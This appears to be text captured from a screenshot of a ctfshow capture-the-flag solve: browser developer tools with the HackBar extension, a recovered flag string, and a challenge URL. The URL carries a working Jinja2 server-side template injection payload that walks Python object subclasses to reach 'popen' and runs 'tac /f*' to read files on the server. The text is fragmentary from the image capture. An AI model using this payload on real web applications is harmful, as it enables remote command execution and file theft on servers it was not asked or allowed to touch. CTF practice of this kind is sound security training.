 Hello
ctfshow{fff1c0cb-c079-4b09-91e6-1c932ac16a5b}
os 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 3 项，共找到 6 个匹配项
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://8699eb7f-a5d7-416d-ba9e-bbdcd9f51d14.challenge.ctf.show/?name={%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%prin
i.__init__.__globals__['popen']('tac /f*').read()%}{%endif%}{%endfor%}